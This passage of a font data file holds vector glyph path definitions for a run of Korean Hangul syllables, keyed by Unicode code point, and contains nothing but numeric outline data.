,17,-9,48,10,48r185,0r0,37"},"\uc4f0":{"d":"272,-273v-2,74,16,116,60,146r-27,30v-27,-15,-53,-45,-62,-75v-8,29,-38,64,-63,77v-25,-13,-55,-48,-63,-77v-9,30,-35,60,-62,75r-27,-30v44,-31,62,-71,60,-146r59,0v-2,54,8,95,33,124v25,-29,35,-70,33,-124r59,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc4f1":{"d":"271,-279v-1,59,15,84,55,107r-23,29v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-29v40,-23,56,-48,55,-107r58,0v-1,42,10,72,33,93v23,-21,34,-52,33,-93r58,0xm345,-87r-330,0r0,-37r330,0r0,37xm302,-36r-6,94r-52,0r0,-72v0,-7,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc4f4":{"d":"273,-279v-1,61,15,89,55,112r-22,29v-25,-9,-54,-36,-62,-60v-9,22,-39,53,-62,62v-23,-9,-54,-39,-62,-62v-9,23,-38,51,-62,60r-23,-29v41,-23,57,-50,56,-112r58,0v-1,43,9,76,33,97v24,-21,34,-54,33,-97r58,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-45,1,-19,-67,-26,-105r57,0r0,58v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc4f8":{"d":"270,-280v0,56,17,77,55,99r-22,29v-24,-9,-55,-32,-61,-57v-9,23,-39,49,-62,59v-24,-10,-54,-35,-62,-59v-6,24,-37,48,-61,57r-22,-29v38,-22,55,-43,55,-99r57,0v-1,38,10,67,33,86v23,-19,34,-48,33,-86r57,0xm345,-102r-330,0r0,-36r330,0r0,36xm91,62v-45,4,-28,-52,-31,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r222,0v37,2,11,58,15,88r-180,0v1,8,-3,20,6,20r184,0r0,36r-216,0"},"\uc500":{"d":"271,-279v-1,58,16,83,55,105r-23,30v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-30v40,-23,56,-46,55,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,24r0,-43v0,-5,-1,-8,-6,-8r-121,0v3,18,-9,51,10,51r117,0"},"\uc501":{"d":"270,-279v-1,58,17,81,55,103r-22,30v-25,-10,-54,-34,-62,-58v-8,22,-38,52,-61,60v-23,-9,-53,-38,-62,-60v-6,25,-37,49,-61,58r-22,-30v38,-22,56,-45,55,-103r58,0v-1,41,9,70,32,90v23,-20,33,-49,32,-90r58,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r57,0r0,29r127,0r0,-29r57,0r0,131r-211,0xm244,24r0,-28r-127,0v1,12,-4,28,10,28r117,0"},"\uc50c":{"d":"207,-270v-2,67,10,111,43,144r-31,26v-15,-11,-33,-36,-37,-58v-5,25,-27,55,-46,68v-19,-10,-42,-45,-47,-68v-4,24,-22,55,-39,67r-32,-26v36,-39,43,-78,43,-153r52,0v-1,49,6,91,22,116v15,-25,20,-68,19,-116r53,0xm268,-33v-39,36,-166,19,-251,23r0,-38r207,-3v29,-4,44,-15,44,-35r0,-193r54,0r0,337r-54,0r0,-91"},"\uc510":{"d":"26,-159v31,-28,42,-59,41,-117r51,0v-1,38,6,67,22,88v14,-19,19,-51,18,-88r52,0v-2,51,11,87,41,113r-29,25v-16,-9,-32,-33,-37,-53v-6,23,-25,47,-44,59v-18,-11,-41,-36,-47,-58v-5,23,-17,41,-37,56xm266,-95v-38,33,-157,17,-242,21r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-135r56,0r0,252r-56,0r0,-68xm337,57r-232,0v-43,0,-19,-67,-25,-104r56,0r0,57v0,6,4,9,10,9r191,0r0,38"},"\uc51c":{"d":"266,-112v-38,33,-156,19,-242,22r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-119r56,0r0,198r-56,0r0,-31xm210,-276v-1,51,13,78,41,102r-29,26v-15,-10,-33,-32,-37,-51v-4,22,-28,47,-45,57v-18,-9,-40,-35,-46,-56v-5,21,-22,43,-38,54r-30,-26v30,-27,42,-52,41,-106r51,0v-1,35,7,62,22,81v13,-18,19,-46,18,-81r52,0xm112,62v-53,1,-22,-82,-30,-126r222,0v14,0,20,7,19,21r-4,105r-207,0xm265,26r0,-46v0,-5,-2,-7,-7,-7r-119,0v3,18,-9,53,10,53r116,0"},"\uc528":{"d":"322,58r-56,0r0,-337r56,0r0,337xm12,-44v44,-51,48,-133,46,-231r54,0v-1,70,1,148,24,185v20,-37,24,-116,22,-185r54,0v-3,93,6,179,45,224r-33,25v-16,-17,-36,-52,-39,-79v-6,29,-28,67,-48,84v-21,-16,-46,-54,-51,-84v-3,29,-24,65,-41,84"},"\uc529":{"d":"320,-89r-56,0r0,-190r56,0r0,190xm16,-116v36,-38,46,-84,45,-159r52,0v-1,50,4,94,23,120v16,-24,22,-70,21,-120r52,0v-2,67,12,117,46,150r-31,26v-15,-10,-36,-39,-40,-60v-5,23,-29,54,-47,65v-17,-10,-44,-42,-48,-64v-4,24,-25,55,-41,68xm322,-48r-6,106r-52,0r0,-82v0,-8,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc52c":{"d":"320,-49r-56,0r0,-230r56,0r0,230xm255,-115r-31,25v-15,-10,-36,-43,-40,-64v-6,24,-28,57,-47,69v-17,-10,-43,-46,-48,-68v-4,22,-25,61,-41,72r-32,-26v34,-35,48,-94,45,-168r52,0v-1,52,4,97,23,127v17,-27,22,-75,21,-127r52,0v-3,71,12,127,46,160xm332,53r-228,0v-48,-1,-20,-76,-27,-117r58,0r0,69v0,6,3,9,10,9r187,0r0,39"},"\uc530":{"d":"320,-108r-56,0r0,-171r56,0r0,171xm17,-130v34,-36,45,-75,44,-145r52,0v-1,45,5,83,23,108v16,-23,22,-62,21,-108r52,0v-2,60,13,103,46,136r-31,26v-14,-11,-35,-39,-39,-60v-6,23,-28,54,-47,65v-19,-10,-42,-41,-48,-64v-4,25,-24,56,-42,68xm117,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc538":{"d":"320,-90r-56,0r0,-189r56,0r0,189xm16,-117v36,-38,46,-83,45,-158r52,0v-1,50,4,93,23,119v16,-23,22,-69,21,-119r52,0v-2,66,13,116,46,149r-31,26v-15,-11,-36,-40,-40,-60v-5,23,-29,54,-47,65v-18,-10,-43,-42,-48,-64v-4,23,-25,56,-41,68xm302,-75v15,0,20,5,19,21r-4,116r-203,0v-21,0,-30,-9,-30,-30r0,-107r218,0xm264,24r0,-54v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,61,11,61r112,0"},"\uc539":{"d":"320,-96r-56,0r0,-183r56,0r0,183xm17,-121v35,-38,45,-81,44,-154r52,0v-1,49,6,91,24,116v16,-24,21,-68,20,-116r52,0v-2,65,13,112,46,145r-31,26v-15,-10,-36,-40,-39,-60v-5,23,-29,54,-47,66v-18,-10,-43,-42,-48,-65v-5,23,-26,56,-42,68xm115,62v-21,0,-30,-9,-30,-30r0,-113r56,0r0,33r123,0r0,-33r56,0r0,143r-205,0xm264,24r0,-34r-123,0v1,14,-6,34,11,34r112,0"},"\uc53b":{"d":"320,-78r-56,0r0,-201r56,0r0,201xm17,-113v36,-38,46,-86,45,-162r52,0v-1,51,5,97,23,123v17,-25,22,-72,21,-123r51,0v-2,68,12,119,46,154r-31,25v-15,-11,-36,-40,-39,-61v-6,24,-28,55,-47,67v-18,-9,-43,-45,-48,-66v-4,23,-24,58,-41,69xm226,-81v1,59,55,91,110,104r-18,36v-43,-6,-103,-40,-119,-72v-16,35,-75,66,-122,74r-17,-36v59,-16,106,-42,108,-106r58,0"},"\uc53d":{"d":"320,-97r-56,0r0,-182r56,0r0,182xm17,-122v36,-37,46,-80,45,-153r52,0v-1,48,4,90,23,115v16,-24,22,-67,21,-115r51,0v-2,64,12,110,46,144r-31,26v-15,-11,-34,-40,-39,-59v-5,22,-29,53,-47,64v-18,-10,-43,-42,-48,-63v-4,23,-24,55,-41,67xm216,-94v56,0,102,30,102,81v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,46,-81,102,-81xm216,28v25,0,46,-17,46,-41v0,-24,-22,-41,-46,-41v-24,0,-46,17,-46,41v0,24,21,41,46,41"},"\uc544":{"d":"357,-148r-55,0r0,206r-58,0r0,-337r58,0r0,94r55,0r0,37xm112,-278v63,0,105,41,105,103v0,62,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm112,-117v30,0,49,-25,49,-58v0,-33,-18,-58,-49,-58v-31,0,-49,24,-49,58v0,34,19,58,49,58"},"\uc545":{"d":"357,-173r-55,0r0,83r-58,0r0,-189r58,0r0,68r55,0r0,38xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25xm115,-148v26,0,44,-18,44,-45v0,-27,-18,-46,-44,-46v-26,0,-43,20,-43,46v0,25,17,45,43,45"},"\uc548":{"d":"357,-162r-55,0r0,114r-58,0r0,-231r58,0r0,80r55,0r0,37xm115,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm106,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-22,44,-52v0,-29,-17,-51,-44,-51v-27,0,-43,22,-43,51v0,31,15,52,43,52"},"\uc549":{"d":"357,-176r-55,0r0,83r-58,0r0,-186r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm273,-41v4,44,19,58,51,77r-22,30v-21,-9,-48,-32,-56,-53v-8,21,-35,44,-56,53r-23,-30v32,-18,48,-32,51,-77r-42,0r0,-37r140,0r0,37r-43,0xm164,58v-40,-6,-113,18,-113,-26r0,-104r54,0r0,82v4,18,40,5,59,9r0,39xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45"},"\uc54a":{"d":"357,-176r-55,0r0,67r-58,0r0,-170r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm241,67v-52,0,-87,-51,-62,-98r-20,0r0,-36r55,0r0,-30r54,0r0,30r55,0r0,36r-20,0v24,46,-9,98,-62,98xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v4,19,41,5,60,9r0,39r-87,0xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45xm241,31v16,0,25,-13,25,-30v0,-17,-9,-29,-25,-29v-15,0,-25,12,-25,29v0,17,10,30,25,30"},"\uc54c":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-98,-30,-98,-84v0,-53,43,-83,98,-83xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-156v23,0,42,-19,42,-42v0,-23,-19,-42,-42,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc54e":{"d":"357,-178r-55,0r0,71r-58,0r0,-172r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm298,62v-42,-6,-112,19,-112,-30r0,-123r97,0v13,0,20,7,20,21xm175,62v-43,-6,-118,20,-118,-30r0,-65r68,0v-1,-8,4,-22,-6,-22r-62,0r0,-36r94,0v39,2,11,62,16,93r-64,0v1,8,-4,23,6,23r66,0r0,37xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm256,25r0,-73v0,-11,-16,-6,-26,-7r0,73v0,11,16,6,26,7"},"\uc553":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm247,66v-49,0,-76,-46,-57,-92r-16,0r0,-36r46,0r0,-33r54,0r0,33r46,0r0,36r-17,0v21,43,-7,92,-56,92xm169,63v-43,-6,-116,20,-116,-30r0,-63r67,0v-1,-8,4,-22,-6,-22r-61,0r0,-35r93,0v39,2,11,60,16,91r-63,0v1,9,-4,24,7,23r63,0r0,36xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm268,4v0,-18,-7,-27,-21,-27v-14,0,-22,9,-22,27v0,18,8,27,22,27v14,0,21,-9,21,-27"},"\uc554":{"d":"357,-174r-55,0r0,83r-58,0r0,-188r58,0r0,68r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-43,87,-99,87v-56,0,-99,-33,-99,-87v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm115,-149v26,0,44,-19,44,-45v0,-26,-18,-45,-44,-45v-25,0,-43,19,-43,45v0,26,18,45,43,45xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\uc555":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm116,-281v56,0,98,33,98,86v0,53,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-53,43,-86,99,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r110,0r0,-33r58,0r0,144r-196,0xm116,-151v25,0,43,-19,43,-44v0,-26,-17,-44,-43,-44v-26,-1,-45,18,-44,44v0,26,19,44,44,44xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc557":{"d":"357,-172r-55,0r0,92r-58,0r0,-199r58,0r0,69r55,0r0,38xm116,-281v56,0,97,33,97,88v0,55,-40,89,-97,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm218,-82v0,59,51,93,104,105r-17,36v-41,-6,-100,-43,-115,-72v-16,35,-70,66,-117,74r-17,-36v59,-13,103,-42,103,-107r59,0xm116,-146v26,0,42,-20,42,-47v0,-25,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,27,17,47,43,47"},"\uc558":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,67r55,0r0,38xm115,-281v56,0,98,33,98,87v0,54,-41,86,-98,86v-57,0,-98,-33,-98,-86v0,-53,42,-87,98,-87xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114xm115,-150v26,0,43,-18,43,-44v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44"},"\uc559":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v55,0,98,35,98,87v0,52,-42,86,-98,86v-56,0,-98,-33,-98,-86v0,-53,43,-87,98,-87xm200,-98v56,0,101,30,101,83v0,53,-45,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm116,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44xm200,27v25,0,45,-18,45,-42v1,-25,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uc55d":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0xm116,-153v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc55e":{"d":"357,-176r-55,0r0,77r-58,0r0,-180r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,53,-42,85,-98,85v-56,0,-99,-32,-99,-85v0,-54,43,-85,99,-85xm310,62r-243,0r0,-38r37,0v-3,-18,-2,-47,-2,-69r-34,0r0,-38r241,0r0,38r-34,0v-1,22,2,51,-2,69r37,0r0,38xm116,-152v25,0,43,-19,43,-44v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,19,44,44,44xm217,24v1,-20,1,-47,1,-69r-59,0r0,69r58,0"},"\uc560":{"d":"332,58r-51,0r0,-207r-30,0r0,203r-49,0r0,-333r49,0r0,92r30,0r0,-92r51,0r0,337xm99,-278v58,0,89,42,89,104v0,62,-31,103,-89,103v-58,0,-90,-41,-90,-103v0,-62,32,-104,90,-104xm136,-174v0,-39,-12,-59,-37,-59v-25,0,-38,20,-38,59v0,39,13,59,38,59v25,0,37,-20,37,-59"},"\uc561":{"d":"330,-90r-51,0r0,-84r-29,0r0,83r-48,0r0,-188r48,0r0,68r29,0r0,-68r51,0r0,189xm99,-281v54,0,87,35,87,88v0,53,-33,88,-87,88v-53,0,-87,-36,-87,-88v0,-53,34,-88,87,-88xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm99,-147v26,0,37,-20,37,-46v0,-26,-12,-46,-37,-46v-24,0,-36,20,-36,46v0,26,11,46,36,46"},"\uc564":{"d":"330,-54r-51,0r0,-111r-29,0r0,111r-48,0r0,-225r48,0r0,76r29,0r0,-76r51,0r0,225xm99,-280v56,0,87,38,87,94v0,56,-32,93,-87,93v-55,0,-87,-37,-87,-93v0,-56,31,-94,87,-94xm110,52v-20,1,-27,-6,-27,-25r0,-92r56,0r0,70v0,6,4,9,11,9r188,0r0,38r-228,0xm99,-238v-26,1,-35,24,-36,52v0,35,12,51,36,51v24,0,37,-16,37,-51v0,-34,-13,-52,-37,-52"},"\uc568":{"d":"330,-109r-51,0r0,-70r-29,0r0,69r-48,0r0,-169r48,0r0,63r29,0r0,-63r51,0r0,170xm100,-281v51,0,86,32,86,83v0,52,-34,84,-86,84v-53,0,-87,-32,-87,-84v0,-51,36,-84,87,-83xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm100,-155v23,0,36,-19,36,-43v0,-24,-13,-42,-36,-42v-23,0,-36,18,-36,42v0,25,12,43,36,43"},"\uc570":{"d":"330,-91r-51,0r0,-83r-29,0r0,82r-48,0r0,-187r48,0r0,67r29,0r0,-67r51,0r0,188xm99,-281v53,0,87,34,87,87v0,53,-33,88,-87,88v-54,0,-87,-35,-87,-88v0,-53,34,-87,87,-87xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm99,-148v25,0,37,-20,37,-46v0,-26,-12,-45,-37,-45v-24,0,-36,20,-36,45v0,26,11,46,36,46xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc571":{"d":"330,-98r-51,0r0,-77r-29,0r0,77r-48,0r0,-181r48,0r0,66r29,0r0,-66r51,0r0,181xm100,-281v53,0,87,34,87,86v0,52,-34,86,-87,86v-53,1,-87,-33,-87,-86v0,-53,34,-86,87,-86xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm100,-150v24,0,36,-20,36,-45v0,-25,-12,-44,-36,-44v-24,0,-36,18,-36,44v0,26,12,45,36,45xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc573":{"d":"330,-76r-51,0r0,-96r-29,0r0,75r-48,0r0,-182r48,0r0,68r29,0r0,-68r51,0r0,203xm100,-281v54,0,86,36,86,89v0,53,-32,89,-86,89v-54,0,-86,-36,-86,-89v0,-53,32,-89,86,-89xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0xm136,-192v0,-31,-12,-47,-36,-47v-24,0,-36,16,-36,47v0,31,12,47,36,47v24,0,36,-16,36,-47"},"\uc574":{"d":"330,-96r-51,0r0,-78r-29,0r0,77r-48,0r0,-182r48,0r0,67r29,0r0,-67r51,0r0,183xm100,-281v54,0,87,33,87,87v0,53,-33,87,-87,87v-54,0,-87,-34,-87,-87v0,-54,33,-87,87,-87xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65xm100,-149v25,0,36,-19,36,-45v0,-26,-11,-45,-36,-45v-24,0,-36,19,-36,45v0,26,12,45,36,45"},"\uc575":{"d":"330,-103r-51,0r0,-73r-29,0r0,68r-48,0r0,-171r48,0r0,64r29,0r0,-64r51,0r0,176xm100,-281v54,0,86,33,86,87v0,54,-32,87,-86,87v-54,0,-86,-33,-86,-87v0,-54,32,-87,86,-87xm223,-98v59,0,102,29,102,83v0,54,-43,83,-102,83v-59,0,-103,-29,-103,-83v0,-54,44,-83,103,-83xm100,-149v24,0,36,-20,36,-45v0,-25,-12,-45,-36,-45v-24,0,-36,20,-36,45v0,25,12,45,36,45xm223,27v27,0,47,-16,47,-42v0,-26,-20,-43,-47,-43v-29,-1,-48,17,-48,43v0,25,20,42,48,42"},"\uc57c":{"d":"357,-102r-55,0r0,160r-58,0r0,-337r58,0r0,49r55,0r0,38r-55,0r0,53r55,0r0,37xm111,-278v63,0,106,39,106,103v0,63,-43,103,-106,103v-63,0,-105,-40,-105,-103v0,-64,42,-103,105,-103xm111,-116v32,0,50,-25,50,-59v0,-34,-18,-58,-50,-58v-32,0,-49,24,-49,58v0,34,18,59,49,59"},"\uc57d":{"d":"357,-132r-55,0r0,43r-58,0r0,-190r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25xm115,-147v26,0,44,-20,44,-46v0,-25,-18,-46,-44,-46v-26,0,-44,21,-44,46v0,26,18,46,44,46"},"\uc580":{"d":"357,-118r-55,0r0,71r-58,0r0,-232r58,0r0,38r55,0r0,37r-55,0r0,49r55,0r0,37xm115,-280v58,0,99,37,99,94v0,57,-41,93,-99,93v-58,0,-99,-36,-99,-93v0,-57,41,-94,99,-94xm106,52v-20,1,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-21,44,-51v0,-30,-15,-52,-44,-52v-28,0,-44,22,-44,52v0,30,17,50,44,51"},"\uc584":{"d":"357,-143r-55,0r0,35r-58,0r0,-171r58,0r0,31r55,0r0,36r-55,0r0,33r55,0r0,36xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43"},"\uc58c":{"d":"357,-133r-55,0r0,42r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-42,88,-99,88v-57,0,-99,-34,-99,-88v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm115,-148v26,0,45,-21,44,-46v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v-1,25,18,46,44,46xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc58d":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,32r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-34,-98,-87v0,-53,42,-86,98,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm115,-150v26,0,44,-19,44,-45v0,-26,-19,-44,-44,-44v-25,0,-43,19,-43,44v0,26,18,45,43,45xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc58f":{"d":"357,-129r-55,0r0,49r-58,0r0,-199r58,0r0,33r55,0r0,38r-55,0r0,42r55,0r0,37xm115,-281v56,0,98,33,98,89v0,56,-42,89,-98,89v-56,0,-98,-34,-98,-89v0,-55,42,-89,98,-89xm218,-82v0,59,51,93,104,105r-17,36v-40,-6,-100,-41,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-107r59,0xm115,-145v25,0,43,-20,43,-47v0,-26,-17,-47,-43,-47v-26,0,-43,22,-43,47v0,26,18,47,43,47"},"\uc591":{"d":"357,-137r-55,0r0,37r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,37r55,0r0,37xm116,-281v54,0,98,35,98,87v0,52,-44,87,-98,87v-56,0,-99,-34,-99,-87v0,-53,44,-87,99,-87xm200,-98v56,0,100,30,101,83v0,53,-45,83,-101,83v-56,0,-101,-32,-101,-83v0,-52,46,-83,101,-83xm116,-149v25,0,42,-20,42,-45v0,-25,-17,-45,-42,-45v-26,0,-44,20,-44,45v0,25,18,45,44,45xm200,27v25,0,45,-17,45,-42v0,-25,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc595":{"d":"357,-136r-55,0r0,36r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,31,99,85v0,53,-43,85,-99,85v-56,0,-98,-32,-98,-85v0,-54,42,-85,98,-85xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,18r166,0r0,36r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm115,-152v25,0,44,-18,44,-44v0,-26,-18,-43,-44,-43v-25,0,-43,18,-43,43v0,25,18,44,43,44"},"\uc597":{"d":"357,-142r-55,0r0,46r-58,0r0,-183r58,0r0,31r55,0r0,37r-55,0r0,32r55,0r0,37xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm188,69v-61,0,-104,-47,-76,-99r-49,0r0,-37r95,0r0,-35r58,0r0,35r96,0r0,37r-49,0v26,52,-15,99,-75,99xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43xm188,31v18,0,32,-12,32,-29v0,-17,-14,-29,-32,-29v-19,0,-33,11,-33,29v0,17,15,29,33,29"},"\uc598":{"d":"332,58r-51,0r0,-158r-30,0r0,154r-49,0r0,-333r49,0r0,48r30,0r0,-48r51,0r0,337xm98,-278v58,0,90,42,90,104v0,62,-31,104,-90,104v-59,0,-89,-42,-89,-104v0,-62,31,-104,89,-104xm281,-138r0,-55r-30,0r0,55r30,0xm136,-174v0,-40,-13,-59,-38,-59v-25,0,-38,19,-38,59v0,40,13,60,38,60v25,0,38,-20,38,-60"},"\uc5b4":{"d":"117,-278v58,0,98,33,104,86r44,0r0,-87r57,0r0,337r-57,0r0,-212r-44,0v-8,50,-47,84,-104,83v-63,0,-105,-40,-105,-103v0,-63,42,-105,105,-104xm117,-115v31,0,49,-26,49,-59v0,-33,-18,-59,-49,-59v-31,0,-49,27,-49,59v0,32,18,59,49,59"},"\uc5b5":{"d":"120,-281v51,-1,88,28,96,71r46,0r0,-69r58,0r0,190r-58,0r0,-83r-46,0v-8,43,-45,69,-96,69v-57,0,-98,-33,-98,-89v0,-56,42,-89,98,-89xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm120,-145v26,0,43,-21,43,-47v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,27,18,47,44,47"},"\uc5b8":{"d":"120,-280v52,0,88,29,96,75r46,0r0,-74r58,0r0,232r-58,0r0,-120r-46,0v-8,46,-44,75,-96,75v-57,1,-98,-37,-98,-94v0,-57,41,-95,98,-94xm332,52r-224,0v-47,-1,-20,-75,